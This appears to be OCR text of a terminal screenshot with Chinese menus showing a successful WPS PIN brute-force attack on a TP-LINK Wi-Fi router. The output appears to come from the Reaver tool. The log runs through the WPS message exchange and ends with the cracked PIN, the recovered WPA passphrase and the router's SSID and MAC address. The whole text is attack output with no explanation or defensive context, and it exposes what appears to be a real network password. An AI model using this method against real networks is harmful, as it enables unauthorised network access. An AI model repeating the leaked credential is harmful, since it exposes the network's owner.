 root@zhangjingtang: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] Sending WSC NACK
[+] Trying pin "18914863"
[+] Sending authentication request
[+] Sending association request
[+] Associated with EC:88:8F:51:DD:A2 (ESSID: TP-LINK_qwer)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 526 seconds
[+] WPS PIN: '18914863'
[+] WPA PSK: 'nuaa@413'
[+] AP SSID: 'TP-LINK_qwer'
root@zhangjingtang:~#